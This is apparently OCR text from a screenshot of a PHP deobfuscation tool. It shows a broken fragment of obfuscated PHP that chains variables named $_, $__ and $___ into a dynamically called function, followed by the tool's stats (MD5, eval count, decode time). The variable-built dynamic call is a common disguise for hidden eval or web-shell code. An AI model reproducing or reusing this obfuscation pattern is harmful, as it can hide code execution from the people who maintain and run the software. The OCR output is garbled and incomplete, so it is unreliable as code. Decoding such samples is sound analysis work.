
$.$.$.
$___
.$.$.
$___
.$.$.$.
$___
.$.$.$.
$___
.$.$.$.
$_
__
.$.$.
$___
.$.$.$.
$___
.$.$.$.
$___
.$.$.$.
$__
$.$.$.
$___
.$.$.
$___
.$.$.$.
$___
.$.$.$.
$___
.$.$.$.
$_
__
.$.$.
$___
.$.$.
$___
.$.$.
'"'
);
$__
(
$_
)
?>
Stats
MD5
99ee898635f4b8a95ece77714d916872
Eval Count
0
Decode Time
47 ms